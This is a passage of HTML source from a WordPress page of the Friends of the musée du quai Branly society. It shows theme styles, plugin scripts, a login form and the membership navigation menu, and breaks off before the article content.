var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='google-language-translator-css' href='https://www.amisquaibranly.fr/wp-content/plugins/google-language-translator/css/style.css?ver=6.0.20' type='text/css' media='' />
<link rel='stylesheet' id='searchandfilter-css' href='https://www.amisquaibranly.fr/wp-content/plugins/search-filter/style.css?ver=1' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-override-css' href='https://www.amisquaibranly.fr/wp-content/themes/jupiter/assets/stylesheet/plugins/min/woocommerce.css?ver=6.8.3' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='brands-styles-css' href='https://www.amisquaibranly.fr/wp-content/plugins/woocommerce/assets/css/brands.css?ver=10.2.3' type='text/css' media='all' />
<link rel='stylesheet' id='theme-styles-css' href='https://www.amisquaibranly.fr/wp-content/themes/jupiter/assets/stylesheet/min/full-styles.6.10.2.css?ver=1669278911' type='text/css' media='all' />
<style id='theme-styles-inline-css' type='text/css'>

			#wpadminbar {
				-webkit-backface-visibility: hidden;
				backface-visibility: hidden;
				-webkit-perspective: 1000;
				-ms-perspective: 1000;
				perspective: 1000;
				-webkit-transform: translateZ(0px);
				-ms-transform: translateZ(0px);
				transform: translateZ(0px);
			}
			@media screen and (max-width: 600px) {
				#wpadminbar {
					position: fixed !important;
				}
			}
		
body { background-color:#fff; } .hb-custom-header #mk-page-introduce, .mk-header { background-color:#f7f7f7;background-size:cover;-webkit-background-size:cover;-moz-background-size:cover; } .hb-custom-header > div, .mk-header-bg { background-color:#fff;background-repeat:no-repeat;background-position:center top;background-size:cover;-webkit-background-size:cover;-moz-background-size:cover; } .mk-classic-nav-bg { background-color:#fff;background-repeat:no-repeat;background-position:center top;background-size:cover;-webkit-background-size:cover;-moz-background-size:cover; } .master-holder-bg { background-color:#fff; } #mk-footer { background-color:#3d4045; } #mk-boxed-layout { -webkit-box-shadow:0 0 0px rgba(0, 0, 0, 0); -moz-box-shadow:0 0 0px rgba(0, 0, 0, 0); box-shadow:0 0 0px rgba(0, 0, 0, 0); } .mk-news-tab .mk-tabs-tabs .is-active a, .mk-fancy-title.pattern-style span, .mk-fancy-title.pattern-style.color-gradient span:after, .page-bg-color { background-color:#fff; } .page-title { font-size:20px; color:#4d4d4d; text-transform:uppercase; font-weight:400; letter-spacing:2px; } .page-subtitle { font-size:14px; line-height:100%; color:#a3a3a3; font-size:14px; text-transform:none; } .mk-header { border-bottom:1px solid #ededed; } .header-style-1 .mk-header-padding-wrapper, .header-style-2 .mk-header-padding-wrapper, .header-style-3 .mk-header-padding-wrapper { padding-top:156px; } .mk-process-steps[max-width~="950px"] ul::before { display:none !important; } .mk-process-steps[max-width~="950px"] li { margin-bottom:30px !important; width:100% !important; text-align:center; } .mk-event-countdown-ul[max-width~="750px"] li { width:90%; display:block; margin:0 auto 15px; } body { font-family:Open Sans } @font-face { font-family:'star'; src:url('https://www.amisquaibranly.fr/wp-content/themes/jupiter/assets/stylesheet/fonts/star/font.eot'); src:url('https://www.amisquaibranly.fr/wp-content/themes/jupiter/assets/stylesheet/fonts/star/font.eot?#iefix') format('embedded-opentype'), url('https://www.amisquaibranly.fr/wp-content/themes/jupiter/assets/stylesheet/fonts/star/font.woff') format('woff'), url('https://www.amisquaibranly.fr/wp-content/themes/jupiter/assets/stylesheet/fonts/star/font.ttf') format('truetype'), url('https://www.amisquaibranly.fr/wp-content/themes/jupiter/assets/stylesheet/fonts/star/font.svg#star') format('svg'); font-weight:normal; font-style:normal; } @font-face { font-family:'WooCommerce'; src:url('https://www.amisquaibranly.fr/wp-content/themes/jupiter/assets/stylesheet/fonts/woocommerce/font.eot'); src:url('https://www.amisquaibranly.fr/wp-content/themes/jupiter/assets/stylesheet/fonts/woocommerce/font.eot?#iefix') format('embedded-opentype'), url('https://www.amisquaibranly.fr/wp-content/themes/jupiter/assets/stylesheet/fonts/woocommerce/font.woff') format('woff'), url('https://www.amisquaibranly.fr/wp-content/themes/jupiter/assets/stylesheet/fonts/woocommerce/font.ttf') format('truetype'), url('https://www.amisquaibranly.fr/wp-content/themes/jupiter/assets/stylesheet/fonts/woocommerce/font.svg#WooCommerce') format('svg'); font-weight:normal; font-style:normal; }
</style>
<link rel='stylesheet' id='mkhb-render-css' href='https://www.amisquaibranly.fr/wp-content/themes/jupiter/header-builder/includes/assets/css/mkhb-render.css?ver=6.10.2' type='text/css' media='all' />
<link rel='stylesheet' id='mkhb-row-css' href='https://www.amisquaibranly.fr/wp-content/themes/jupiter/header-builder/includes/assets/css/mkhb-row.css?ver=6.10.2' type='text/css' media='all' />
<link rel='stylesheet' id='mkhb-column-css' href='https://www.amisquaibranly.fr/wp-content/themes/jupiter/header-builder/includes/assets/css/mkhb-column.css?ver=6.10.2' type='text/css' media='all' />
<link rel='stylesheet' id='theme-options-css' href='https://www.amisquaibranly.fr/wp-content/uploads/mk_assets/theme-options-production-1768318179.css?ver=1768318175' type='text/css' media='all' />
<link rel='stylesheet' id='jupiter-donut-shortcodes-css' href='https://www.amisquaibranly.fr/wp-content/plugins/jupiter-donut/assets/css/shortcodes-styles.min.css?ver=1.6.4' type='text/css' media='all' />
<link rel='stylesheet' id='mk-style-css' href='https://www.amisquaibranly.fr/wp-content/themes/jupiter-child/style.css?ver=6.8.3' type='text/css' media='all' />
<script type="text/javascript" data-noptimize='' data-no-minify='' src="https://www.amisquaibranly.fr/wp-content/themes/jupiter/assets/js/plugins/wp-enqueue/min/webfontloader.js?ver=6.8.3" id="mk-webfontloader-js"></script>
<script type="text/javascript" id="mk-webfontloader-js-after">
/* <![CDATA[ */
WebFontConfig = {
	timeout: 2000
}

if ( mk_typekit_id.length > 0 ) {
	WebFontConfig.typekit = {
		id: mk_typekit_id
	}
}

if ( mk_google_fonts.length > 0 ) {
	WebFontConfig.google = {
		families:  mk_google_fonts
	}
}

if ( (mk_google_fonts.length > 0 || mk_typekit_id.length > 0) && navigator.userAgent.indexOf("Speed Insights") == -1) {
	WebFont.load( WebFontConfig );
}
		
/* ]]> */
</script>
<script type="text/javascript" src="https://www.amisquaibranly.fr/wp-content/plugins/google-analytics-dashboard-for-wp/assets/js/frontend-gtag.min.js?ver=8.8.0" id="exactmetrics-frontend-script-js" async="async" data-wp-strategy="async"></script>
<script data-cfasync="false" data-wpfc-render="false" type="text/javascript" id='exactmetrics-frontend-script-js-extra'>/* <![CDATA[ */
var exactmetrics_frontend = {"js_events_tracking":"true","download_extensions":"zip,mp3,mpeg,pdf,docx,pptx,xlsx,rar","inbound_paths":"[{\"path\":\"\\\/go\\\/\",\"label\":\"affiliate\"},{\"path\":\"\\\/recommend\\\/\",\"label\":\"affiliate\"}]","home_url":"https:\/\/www.amisquaibranly.fr","hash_tracking":"false","v4_id":"G-W7XLXKGHYN"};/* ]]> */
</script>
<script type="text/javascript" src="https://www.amisquaibranly.fr/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.amisquaibranly.fr/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://www.amisquaibranly.fr/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.10.2.3" id="jquery-blockui-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://www.amisquaibranly.fr/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.10.2.3" id="js-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_password_show":"Afficher le mot de passe","i18n_password_hide":"Masquer le mot de passe"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.amisquaibranly.fr/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=10.2.3" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://www.amisquaibranly.fr/wp-content/themes/jupiter/framework/includes/woocommerce-quantity-increment/assets/js/wc-quantity-increment.min.js?ver=6.8.3" id="wcqi-js-js"></script>
<script type="text/javascript" src="https://www.amisquaibranly.fr/wp-content/themes/jupiter/framework/includes/woocommerce-quantity-increment/assets/js/lib/number-polyfill.min.js?ver=6.8.3" id="wcqi-number-polyfill-js"></script>
<script></script><link rel="https://api.w.org/" href="https://www.amisquaibranly.fr/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.amisquaibranly.fr/wp-json/wp/v2/posts/1159" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.amisquaibranly.fr/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<meta name="generator" content="WooCommerce 10.2.3" />
<link rel='shortlink' href='https://www.amisquaibranly.fr/?p=1159' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.amisquaibranly.fr/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.amisquaibranly.fr%2Fvernissage-2%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.amisquaibranly.fr/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.amisquaibranly.fr%2Fvernissage-2%2F&#038;format=xml" />
<style>#google_language_translator a{display:none!important;}div.skiptranslate.goog-te-gadget{display:inline!important;}.goog-te-gadget{color:transparent!important;}.goog-te-gadget{font-size:0px!important;}.goog-branding{display:none;}.goog-tooltip{display: none!important;}.goog-tooltip:hover{display: none!important;}.goog-text-highlight{background-color:transparent!important;border:none!important;box-shadow:none!important;}#google_language_translator{display:none;}#google_language_translator select.goog-te-combo{color:#32373c;}div.skiptranslate{display:none!important;}body{top:0px!important;}#goog-gt-{display:none!important;}font font{background-color:transparent!important;box-shadow:none!important;position:initial!important;}#glt-translate-trigger > span{color:#ffffff;}#glt-translate-trigger{background:#f89406;}</style><meta itemprop="author" content="admin" /><meta itemprop="datePublished" content="1 octobre 2007" /><meta itemprop="dateModified" content="29 juillet 2016" /><meta itemprop="publisher" content="Les Amis du musée du quai Branly – Jacques Chirac" /><script> var isTest = false; </script>	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
		<style type="text/css" id="wp-custom-css">
			 .woocommerce div.product form.cart div.quantity {display:none
}
#recent_posts-6, #social-2 ,#tab-additional_information{display:none !important}
div.cfw-footer-inner.entry-footer p
{font-size:10px}
a.cfw-prev-tab , .cfw-small.cfw-add-field{color:orange !important}
.cfw-logo a {max-width:100%;display:none}
body.checkout-wc h3, main.checkoutwc h3 {
  color: #000;
  font-size: 1.3em;
  font-weight: bold;
  margin-bottom: .6em;
  margin-top: 0.9em;
}
div#cfw-payment-method.cfw-panel.woocommerce-checkout-payment div.woocommerce-terms-and-conditions-wrapper div.woocommerce-privacy-policy-text p
  {font-size:10px !important}

#cfw-cart .cart-item-row .cfw-cart-item-description .cfw-cart-item-title{font-size:13px;font-weight:bold}

p#acceptation_field.form-row.col-lg-12.cfw-radio-input.cfw-check-input.cfw-input-wrap.thwcfe-input-field-wrapper.thwcfe-conditional-field.validate-required label {width:70%}

div#mk-boxed-layout div#mk-theme-container div#theme-page.master-holder.clearfix div.mk-main-wrapper-holder div.theme-page-wrapper.right-layout.mk-grid div.theme-content div#product-9066.tm-has-options.product.type-product.post-9066.status-draft.first.instock.product_cat-diner.has-post-thumbnail.virtual.sold-individually.purchasable.product-type-simple div.summary.entry-summary.tc-init p.price span.woocommerce-Price-amount.amount{display:none !important}
div#mk-boxed-layout div#mk-theme-container div#theme-page.master-holder.clearfix div.mk-main-wrapper-holder div.theme-page-wrapper.right-layout.mk-grid div.theme-content div#product-9066.tm-has-options.product.type-product.post-9066.status-draft.first.instock.product_cat-diner.has-post-thumbnail.virtual.sold-individually.purchasable.product-type-simple div.summary.entry-summary.tc-init form.cart div.quantity.hidden.buttons_added{display:none !important}		</style>
		<meta name="generator" content="Jupiter Child Theme " /><noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript>	</head>

<body class="wp-singular post-template-default single single-post postid-1159 single-format-standard wp-theme-jupiter wp-child-theme-jupiter-child theme-jupiter woocommerce-no-js wpb-js-composer js-comp-ver-8.6.1 vc_responsive" itemscope="itemscope" itemtype="https://schema.org/WebPage"  data-adminbar="">
	
	<!-- Target for scroll anchors to achieve native browser bahaviour + possible enhancements like smooth scrolling -->
	<div id="top-of-page"></div>

		<div id="mk-boxed-layout">

			<div id="mk-theme-container" >

				 
    <header data-height='120'
                data-sticky-height='55'
                data-responsive-height='90'
                data-transparent-skin=''
                data-header-style='1'
                data-sticky-style='fixed'
                data-sticky-offset='header' id="mk-header-1" class="mk-header header-style-1 header-align-left  toolbar-true menu-hover-4 sticky-style-fixed mk-background-stretch boxed-header " role="banner" itemscope="itemscope" itemtype="https://schema.org/WPHeader" >
                    <div class="mk-header-holder">
                                
<div class="mk-header-toolbar">

			<div class="mk-grid header-grid">
	
		<div class="mk-header-toolbar-holder">

		<nav class="mk-toolbar-navigation"><ul id="menu-second" class="menu"><li id="menu-item-7546" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://www.amisquaibranly.fr/category/grace-aux-amis/jokkoo"><span class="meni-item-text">Jokkoo</span></a></li>
<li id="menu-item-7855" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.amisquaibranly.fr/mon-espace/"><span class="meni-item-text">Mon espace</span></a></li>
<li id="menu-item-7534" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.amisquaibranly.fr/contacts/"><span class="meni-item-text">Contacts</span></a></li>
<li id="menu-item-9899" class="don menu-item menu-item-type-post_type menu-item-object-product"><a href="https://www.amisquaibranly.fr/produit/don-libre/"><span class="meni-item-text">Don libre</span></a></li>
<li id="menu-item-13103" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://www.amisquaibranly.fr/commande/"><span class="meni-item-text">Ma commande</span></a></li>
</ul></nav><div class="mk-header-social toolbar-section"><ul><li><a class="twitter-hover " target="_blank" rel="noreferrer noopener" href="https://twitter.com/amisquaibranly"><?xml version="1.0" encoding="utf-8"?>
<!-- Generator: Adobe Illustrator 28.1.0, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<svg  class="mk-svg-icon" data-name="mk-jupiter-icon-twitter" data-cacheid="icon-696cf19a8bcb6" style=" height:16px; width: px; "  version="1.1" id="Layer_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 viewBox="0 0 16 16" style="enable-background:new 0 0 16 16;" xml:space="preserve">
<path d="M4.9,4.4l5.5,7.1h0.8L5.8,4.4H4.9z M8,0C3.6,0,0,3.6,0,8s3.6,8,8,8s8-3.6,8-8S12.4,0,8,0z M9.9,12.4L7.5,9.3l-2.7,3.1H3.3
	l3.5-4L3.1,3.6h3.1l2.1,2.8l2.5-2.8h1.5L9.1,7.3l3.9,5.1H9.9z"/>
</svg>
</i></a></li><li><a class="instagram-hover " target="_blank" rel="noreferrer noopener" href="https://www.instagram.com/amisquaibranly"><svg  class="mk-svg-icon" data-name="mk-jupiter-icon-instagram" data-cacheid="icon-696cf19a8bde4" style=" height:16px; width: 16px; "  xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path d="M375.3,197.7L375.3,197.7c-0.6-11.5-2.2-20.4-5-27.1c-2.5-6.7-5.7-11.8-10.9-17c-5.9-5.5-10.5-8.4-16.9-10.9 c-4.1-1.8-11.3-4.3-27.1-5c-15.4-0.7-20.4-0.7-58.8-0.7s-43.4,0-58.8,0.7c-11.5,0.6-20.4,2.2-27,5c-6.7,2.5-11.8,5.7-17,10.9 c-5.5,5.9-8.4,10.5-10.9,16.9c-1.8,4.1-4.3,11.3-5,27.1c-0.7,15.4-0.7,20.4-0.7,58.8s0,43.4,0.7,58.8c0.4,14.3,2.9,22,5,27.1 c2.5,6.7,5.7,11.8,10.9,17c5.9,5.5,10.5,8.4,16.9,10.9c4.1,1.8,11.3,4.3,27.1,5c15.4,0.7,20.4,0.7,58.8,0.7s43.4,0,58.8-0.7 c11.5-0.6,20.4-2.2,27-5c6.7-2.5,11.8-5.7,17-10.9c5.5-5.9,8.4-10.5,10.9-16.9c1.8-4.1,4.3-11.3,5-27.1l0.2-3.4 c0.6-13.1,0.9-19.7,0.5-55.5C376,218,376,213.1,375.3,197.7z M351.4,178.7c0,9.4-7.7,17.1-17.1,17.1c-9.4,0-17.1-7.7-17.1-17.1 c0-9.4,7.7-17.1,17.1-17.1C343.7,161.6,351.4,169.3,351.4,178.7z M256.5,330.6c-40.9,0-74.1-33.2-74.1-74.1 c0-40.9,33.2-74.1,74.1-74.1c40.9,0,74.1,33.2,74.1,74.1C330.6,297.4,297.4,330.6,256.5,330.6z"/><ellipse transform="matrix(0.9732 -0.2298 0.2298 0.9732 -52.0702 65.7936)" cx="256.5" cy="256.5" rx="48.9" ry="48.9"/><path d="M437.9,75.1C389.4,26.7,325,0,256.5,0C188,0,123.6,26.7,75.1,75.1S0,188,0,256.5C0,325,26.7,389.4,75.1,437.9 C123.6,486.3,188,513,256.5,513c68.5,0,132.9-26.7,181.4-75.1C486.3,389.4,513,325,513,256.5C513,188,486.3,123.6,437.9,75.1z  M400.8,316.4L400.8,316.4c-0.6,14.1-2.7,24.7-6.8,35.3c-4.2,10.5-9.2,18.2-16.7,25.6c-8,8-16,13.2-25.6,16.7 c-10.4,4-21.3,6.1-35.3,6.8c-15.4,0.7-20.5,0.7-59.9,0.7c-39.3,0-44.4,0-59.9-0.7c-14.1-0.6-24.7-2.6-35.3-6.8 c-10.5-4.2-18.2-9.2-25.6-16.7c-8.1-8.1-13.2-16-16.7-25.6c-4-10.4-6.1-21.3-6.8-35.3c-0.7-15.4-0.7-20.5-0.7-59.9 c0-39.3,0-44.4,0.7-59.9c0.6-14.1,2.6-24.7,6.8-35.3c3.9-9.7,9-17.6,16.7-25.6c8.1-8.1,16-13.2,25.6-16.7c10.4-4,21.3-6.1,35.3-6.8 c15.4-0.7,20.5-0.7,59.9-0.7c39.3,0,44.4,0,59.9,0.7c14.1,0.6,24.7,2.6,35.3,6.8c10.5,4.2,18.1,9.2,25.6,16.7 c8,8.1,13.2,16,16.7,25.6c4,10.4,6.1,21.3,6.8,35.3c0.7,15.4,0.7,20.5,0.7,59.9C401.5,295.8,401.5,300.9,400.8,316.4z"/></svg></i></a></li></ul><div class="clearboth"></div></div>	<div class="mk-header-login">
    <a href="#" id="mk-header-login-button" class="mk-login-link mk-toggle-trigger"><svg  class="mk-svg-icon" data-name="mk-moon-user-8" data-cacheid="icon-696cf19a8c14e" style=" height:16px; width: 16px; "  xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path d="M160 352a96 96 12780 1 0 192 0 96 96 12780 1 0-192 0zm96-128c-106.039 0-192-100.289-192-224h64c0 88.365 57.307 160 128 160 70.691 0 128-71.635 128-160h64c0 123.711-85.962 224-192 224z" transform="scale(1 -1) translate(0 -480)"/></svg>Login</a>
	<div class="mk-login-register mk-box-to-trigger">

		<div id="mk-login-panel">
				<form id="mk_login_form" name="mk_login_form" method="post" class="mk-login-form" action="https://www.amisquaibranly.fr/wp-login.php">
					<span class="form-section">
					<label for="log">Username</label>
					<input type="text" id="username" name="log" class="text-input">
					</span>
					<span class="form-section">
						<label for="pwd">Password</label>
						<input type="password" id="password" name="pwd" class="text-input">
					</span>
					<label class="mk-login-remember">
						<input type="checkbox" name="rememberme" id="rememberme" value="forever"> Remember Me					</label>

					<input type="submit" id="login" name="submit_button" class="accent-bg-color button" value="LOG IN">
<input type="hidden" id="security" name="security" value="0a2371e18f" /><input type="hidden" name="_wp_http_referer" value="/vernissage-2/" />
					<div class="register-login-links">
							<a href="#" class="mk-forget-password">Forgot?</a>
</div>
					<div class="clearboth"></div>
					<p class="mk-login-status"></p>
				</form>
		</div>


		<div class="mk-forget-panel">
				<span class="mk-login-title">Forget your password?</span>
				<form id="forgot_form" name="login_form" method="post" class="mk-forget-password-form" action="https://www.amisquaibranly.fr/wp-login.php?action=lostpassword">
					<span class="form-section">
							<label for="user_login">Username or E-mail</label>
						<input type="text" id="forgot-email" name="user_login" class="text-input">
					</span>
					<span class="form-section">
						<input type="submit" id="recover" name="submit" class="accent-bg-color button" value="Get New Password">
					</span>
					<div class="register-login-links">
						<a class="mk-return-login" href="#">Remembered Password?</a>
					</div>
				</form>

		</div>
	</div>
</div>

		</div>

			</div>
	
</div>
                <div class="mk-header-inner add-header-height">

                    <div class="mk-header-bg mk-background-stretch"></div>

                                            <div class="mk-toolbar-resposnive-icon"><svg  class="mk-svg-icon" data-name="mk-icon-chevron-down" data-cacheid="icon-696cf19a8c3b5" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1792 1792"><path d="M1683 808l-742 741q-19 19-45 19t-45-19l-742-741q-19-19-19-45.5t19-45.5l166-165q19-19 45-19t45 19l531 531 531-531q19-19 45-19t45 19l166 165q19 19 19 45.5t-19 45.5z"/></svg></div>
                    
                                                <div class="mk-grid header-grid">
                    
                            <div class="mk-header-nav-container one-row-style menu-hover-style-4" role="navigation" itemscope="itemscope" itemtype="https://schema.org/SiteNavigationElement" >
                                <nav class="mk-main-navigation js-main-nav"><ul id="menu-main" class="main-navigation-ul"><li id="menu-item-7053" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children no-mega-menu"><a class="menu-item-link js-smooth-scroll"  href="#">La société des Amis</a>
<ul style="" class="sub-menu ">
	<li id="menu-item-7054" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link js-smooth-scroll"  href="https://www.amisquaibranly.fr/mot-de-la-presidente/">Le mot de la Présidente</a></li>
	<li id="menu-item-7055" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link js-smooth-scroll"  href="https://www.amisquaibranly.fr/conseil-dadministration/">Conseil d’administration</a></li>
	<li id="menu-item-7152" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link js-smooth-scroll"  href="https://www.amisquaibranly.fr/ils-nous-soutiennent/">Ils nous soutiennent</a></li>
	<li id="menu-item-15432" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link js-smooth-scroll"  href="https://www.amisquaibranly.fr/la-fondation-abritee-les-amis-du-musee-du-quai-branly-jacques-chirac/">La Fondation abritée Les Amis du musée du quai Branly – Jacques Chirac</a></li>
	<li id="menu-item-11353" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link js-smooth-scroll"  href="https://www.amisquaibranly.fr/activites/le-courrier-des-amis/">#Newsletter – Le Courrier des Amis</a></li>
</ul>
</li>
<li id="menu-item-7859" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children no-mega-menu"><a class="menu-item-link js-smooth-scroll"  href="#">Devenir Ami</a>
<ul style="" class="sub-menu ">
	<li id="menu-item-13051" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link js-smooth-scroll"  href="https://www.amisquaibranly.fr/les-avantages/">Les avantages</a></li>
	<li id="menu-item-13149" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children"><a class="menu-item-link js-smooth-scroll"  href="#">ADHÉSION / RENOUVELLEMENT</a><i class="menu-sub-level-arrow"><svg  class="mk-svg-icon" data-name="mk-icon-angle-right" data-cacheid="icon-696cf19a90ba4" style=" height:16px; width: 5.7142857142857px; "  xmlns="http://www.w3.org/2000/svg" viewBox="0 0 640 1792"><path d="M595 960q0 13-10 23l-466 466q-10 10-23 10t-23-10l-50-50q-10-10-10-23t10-23l393-393-393-393q-10-10-10-23t10-23l50-50q10-10 23-10t23 10l466 466q10 10 10 23z"/></svg></i>
	<ul style="" class="sub-menu ">
		<li id="menu-item-13131" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children"><a class="menu-item-link js-smooth-scroll"  href="#">VOUS ÊTES UN PARTICULIER</a><i class="menu-sub-level-arrow"><svg  class="mk-svg-icon" data-name="mk-icon-angle-right" data-cacheid="icon-696cf19a90cb8" style=" height:16px; width: 5.7142857142857px; "  xmlns="http://www.w3.org/2000/svg" viewBox="0 0 640 1792"><path d="M595 960q0 13-10 23l-466 466q-10 10-23 10t-23-10l-50-50q-10-10-10-23t10-23l393-393-393-393q-10-10-10-23t10-23l50-50q10-10 23-10t23 10l466 466q10 10 10 23z"/></svg></i>
		<ul style="" class="sub-menu ">
			<li id="menu-item-13133" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children"><a class="menu-item-link js-smooth-scroll"  href="#">EN FRANCE</a><i class="menu-sub-level-arrow"><svg  class="mk-svg-icon" data-name="mk-icon-angle-right" data-cacheid="icon-696cf19a90d61" style=" height:16px; width: 5.7142857142857px; "  xmlns="http://www.w3.org/2000/svg" viewBox="0 0 640 1792"><path d="M595 960q0 13-10 23l-466 466q-10 10-23 10t-23-10l-50-50q-10-10-10-23t10-23l393-393-393-393q-10-10-10-23t10-23l50-50q10-10 23-10t23 10l466 466q10 10 10 23z"/></svg></i>
			<ul style="" class="sub-menu ">
				<li id="menu-item-13141" class="menu-item menu-item-type-post_type menu-item-object-product"><a class="menu-item-link js-smooth-scroll"  href="https://www.amisquaibranly.fr/produit/jeune-ami/">JEUNE AMI</a></li>
				<li id="menu-item-13140" class="menu-item menu-item-type-post_type menu-item-object-product"><a class="menu-item-link js-smooth-scroll"  href="https://www.amisquaibranly.fr/produit/ami-solo/">AMI SOLO</a></li>
				<li id="menu-item-13139" class="menu-item menu-item-type-post_type menu-item-object-product"><a class="menu-item-link js-smooth-scroll"  href="https://www.amisquaibranly.fr/produit/ami-duo/">AMI DUO</a></li>
				<li id="menu-item-13138" class="menu-item menu-item-type-post_type menu-item-object-product"><a class="menu-item-link js-smooth-scroll"  href="https://www.amisquaibranly.fr/produit/donateur/">DONATEUR</a></li>
				<li id="menu-item-13137" class="menu-item menu-item-type-post_type menu-item-object-product"><a class="menu-item-link js-smooth-scroll"  href="https://www.amisquaibranly.fr/produit/bienfaiteur/">BIENFAITEUR</a></li>
			</ul>
</li>
			<li id="menu-item-13135" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children"><a class="menu-item-link js-smooth-scroll"  href="#">A L&#8217;ETRANGER</a><i class="menu-sub-level-arrow"><svg  class="mk-svg-icon" data-name="mk-icon-angle-right" data-cacheid="icon-696cf19a90e8b" style=" height:16px; width: 5.7142857142857px; "  xmlns="http://www.w3.org/2000/svg" viewBox="0 0 640 1792"><path d="M595 960q0 13-10 23l-466 466q-10 10-23 10t-23-10l-50-50q-10-10-10-23t10-23l393-393-393-393q-10-10-10-23t10-23l50-50q10-10 23-10t23 10l466 466q10 10 10 23z"/></svg></i>
			<ul style="" class="sub-menu ">
				<li id="menu-item-13145" class="menu-item menu-item-type-post_type menu-item-object-product"><a class="menu-item-link js-smooth-scroll"  href="https://www.amisquaibranly.fr/produit/jeune-ami/">JEUNE AMI</a></li>
				<li id="menu-item-13144" class="menu-item menu-item-type-post_type menu-item-object-product"><a class="menu-item-link js-smooth-scroll"  href="https://www.amisquaibranly.fr/produit/ami-a-letranger/">AMI À L’ÉTRANGER</a></li>
				<li id="menu-item-13143" class="menu-item menu-item-type-post_type menu-item-object-product"><a class="menu-item-link js-smooth-scroll"  href="https://www.amisquaibranly.fr/produit/donateur-a-letranger-2/">DONATEUR À L’ÉTRANGER</a></li>
				<li id="menu-item-13142" class="menu-item menu-item-type-post_type menu-item-object-product"><a class="menu-item-link js-smooth-scroll"  href="https://www.amisquaibranly.fr/produit/bienfaiteur-a-letranger-2/">BIENFAITEUR À L’ÉTRANGER</a></li>
			</ul>
</li>
		</ul>
</li>
